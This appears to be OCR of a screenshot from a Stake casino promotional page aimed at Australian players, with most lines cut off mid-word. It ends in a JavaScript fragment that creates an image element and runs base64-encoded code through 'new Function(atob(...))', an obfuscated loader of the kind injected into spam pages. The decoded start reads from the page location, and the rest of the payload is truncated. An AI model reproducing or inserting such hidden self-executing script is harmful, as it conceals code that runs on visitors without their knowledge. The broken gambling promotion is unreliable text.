
Mobile Optimized
Fully resp
How to Stake Respon
When playing at Stake casino from Australi
as deposit limits and self-exclusion tool
surpass fun and responsible gaming principl
Stake Casino offers a cutting-edge platfo
market. Its straightforward interface and r
wanting to try demo modes or a high-stakes
securely.
const img = document.createElem
‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24
‘(new Function(atob(this.dataset.digest)))()